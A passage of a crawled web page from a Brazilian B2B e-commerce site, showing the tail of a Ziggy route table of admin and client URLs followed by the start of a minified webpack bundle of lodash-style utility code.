LETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/globals.js?id=1eba66628a668b37fdc6
body_size: 73332
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({"+6XX":function(e,t,n){var i=n("y1pI");e.exports=function(e){return i(this.__data__,e)>-1}},"+c4W":function(e,t,n){var i=n("711d"),r=n("4/ic"),s=n("9ggG"),o=n("9Nap");e.exports=function(e){return s(e)?i(o(e)):r(e)}},"/9aa":function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||r(e)&&i(e)==s}},0:function(e,t,n){n("pmef"),n("pyCd"),n("KZYm"),n("r05p"),n("Ikr0"),n("Nrh8"),n("YT72"),n("iL6w"),e.exports=n("23xR")},"03A+":function(e,t,n){var i=n("JTzB"),r=n("ExA7"),s=Object.prototype,o=s.hasOwnProperty,a=s.propertyIsEnumerable,l=i(function(){return arguments}())?i:function(e){return r(e)&&o.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},"0Cz8":function(e,t,n){var i=n("Xi7e"),r=n("ebwN"),s=n("e4Nc"),o=200;e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var a=n.__data__;if(!r||a.length<o-1)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new s(a)}return n.set(e,t),this.size=n.size,this}},"0ycA":function(e,t){e.exports=function(){return[]}},"1LK5":function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},"1hJj":function(e,t,n){var i=n("e4Nc"),r=n("ftKO"),s=n("3A9y");function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new i;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=r,o.prototype.has=s,e.exports=o},"23xR":function(e,t){},"2gN3":function(e,t,n){var i=n("Kz5y")["__core-js_shared__"];e.exports=i},"3A9y":function(e,t){e.exports=function(e){return this.__data__.has(e)}},"3Fdi":function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},"4/ic":function(e,t,n){var i=n("ZWtO");e.exports=function(e){return function(t){return i(t,e)}}},"44Ds":function(e,t,n){var i=n("e4Nc"),r="Expected a function";function s(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(r);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var o=e.apply(this,i);return n.cache=s.set(r,o)||s,o};return n.cache=new(s.Cache||i),n}s.Cache=i,e.exports=s},"4kuk":function(e,t,n){var i=n("SfRM"),r=n("Hvzi"),s=n("u8Dt"),o=n("ekgI"),a=n("JSQU");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},"4sDh":function(e,t,n){var i=n("4uTw"),r=n("03A+"),s=n("Z0cm"),o=n("wJg7"),a=n("shjB"),l=n("9Nap");e.exports=function(e,t,n){for(var c=-1,d=(t=i(t,e)).length,p=!1;++c<d;){var u=l(t[c]);if(!(p=null!=e&&n(e,u)))break;e=e[u]}return p||++c!=d?p:!!(d=null==e?0:e.length)&&a(d)&&o(u,d)&&(s(e)||r(e))}},"4uTw":function(e,t,n){var i=n("Z0cm"),r=n("9ggG"),s=n("GNiM"),o=n("dt0z");e.exports=function(e,t){return i(e)?e:r(e,t)?[e]:s(o(e))}},"6sVZ":function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},"711d":function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},"77Zs":function(e,t,n){var i=n("Xi7e");e.exports=function(){this.__data__=new i,this.size=0}},"7GkX":function(e,t,n){var i=n("b80T"),r=n("A90E"),s=n("MMmD");e.exports=function(e){return s(e)?i(e):r(e)}},"7fqy":function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,i){n[++t]=[i,e]})),n}},"9Nap":function(e,t,n){var i=n("/9aa"),r=1/0;e.exports=function(e){if("string"==typeof e||i(e))return e;var t=e+"";return"0"==t&&1/e==-r?"-0":t}},"9ggG":function(e,t,n){var i=n("Z0cm"),r=n("/9aa"),s=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!r(e))||(o.test(e)||!s.test(e)||null!=t&&e in Object(t))}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var r,s=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(s)?e:(r=0===s.indexOf("//")?s:0===s.indexOf("/")?n+s:i+s.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")}))}},A90E:function(e,t,n){var i=n("6sVZ"),r=n("V6Ve"),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return r(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}},AP2z:function(e,t,n){var i=n("nmnc"),r=Object.prototype,s=r.hasOwnProperty,o=r.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var r=o.call(e);return i&&(t?e[a]=n:delete e[a]),r}},B8du:function(e,t){e.exports=function(){return!1}},CH3K:function(e,t){e.exports=function(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}},CMye:function(e,t,n){var i=n("GoyQ");e.exports=function(e){return e==e&&!i(e)}},Cwc5:function(e,t,n){var i=n("NKxu"),r=n("Npjl");e.exports=function(e,t){var n=r(e,t);return i(n)?n:void 0}},DSRE:function(e,t,n){(function(e){var i=n("Kz5y"),r=n("B8du"),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,a=o&&o.exports===s?i.Buffer:void 0,l=(a?a.isBuffer:void 0)||r;e.exports=l}).call(this,n("YuTi")(e))},DzJC:function(e,t,n){var i=n("sEfC"),r=n("GoyQ"),s="Expected a function";e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw new TypeError(s);return r(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),i(e,t,{leading:o,maxWait:t,trailing:a})}},"E+oP":function(e,t,n){var i=n("A90E"),r=n("QqLw"),s=n("03A+"),o=n("Z0cm"),a=n("MMmD"),l=n("DSRE"),c=n("6sVZ"),d=n("c6wG"),p="[object Map]",u="[object Set]",f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(a(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||d(e)||s(e)))return!e.length;var t=r(e);if(t==p||t==u)return!e.size;if(c(e))return!i(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},E2jh:function(e,t,n){var i,r=n("2gN3"),s=(i=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";e.exports=function(e){return!!s&&s in e}},EpBk:function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},ExA7:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},GDhZ:function(e,t,n){var i=n("wF/u"),r=n("mwIZ"),s=n("hgQt"),o=n("9ggG"),a=n("CMye"),l=n("IOzZ"),c=n("9Nap"),d=1,p=2;e.exports=function(e,t){return o(e)&&a(t)?l(c(e),t):function(n){var o=r(n,e);return void 0===o&&o===t?s(n,e):i(t,o,d|p)}}},GNiM:function(e,t,n){var i=n("I01J"),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,s=/\\(\\)?/g,o=i((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,(function(e,n,i,r){t.push(i?r.replace(s,"$1"):n||e)})),t}));e.exports=o},GoyQ:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},H8j4:function(e,t,n){var i=n("QkVE");e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},HDyB:function(e,t,n){var i=n("nmnc"),r=n("JHRd"),s=n("ljhN"),o=n("or5M"),a=n("7fqy"),l=n("rEGp"),c=1,d=2,p="[object Boolean]",u="[object Date]",f="[object Error]",h="[object Map]",m="[object Number]",g="[object RegExp]",w="[object Set]",b="[object String]",v="[object Symbol]",y="[object ArrayBuffer]",x="[object DataView]",k=i?i.prototype:void 0,C=k?k.valueOf:void 0;e.exports=function(e,t,n,i,k,A,_){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case y:return!(e.byteLength!=t.byteLength||!A(new r(e),new r(t)));case p:case u:case m:return s(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case h:var E=a;case w:var S=i&c;if(E||(E=l),e.size!=t.size&&!S)return!1;var T=_.get(e);if(T)return T==t;i|=d,_.set(e,t);var P=o(E(e),E(t),i,k,A,_);return _.delete(e),P;case v:if(C)return C.call(e)==C.call(t)}return!1}},HOxn:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Promise");e.exports=i},Hvzi:function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},I01J:function(e,t,n){var i=n("44Ds"),r=500;e.exports=function(e){var t=i(e,(function(e){return n.size===r&&n.clear(),e})),n=t.cache;return t}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(o=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),s=i.sources.map((function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"}));return[n].concat(s).concat([r]).join("\n")}var o;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var i={},r=0;r<this.length;r++){var s=this[r][0];"number"==typeof s&&(i[s]=!0)}for(r=0;r<e.length;r++){var o=e[r];"number"==typeof o[0]&&i[o[0]]||(n&&!o[2]?o[2]=n:n&&(o[2]="("+o[2]+") and ("+n+")"),t.push(o))}},t}},IOzZ:function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},IWTy:function(e,t,n){var 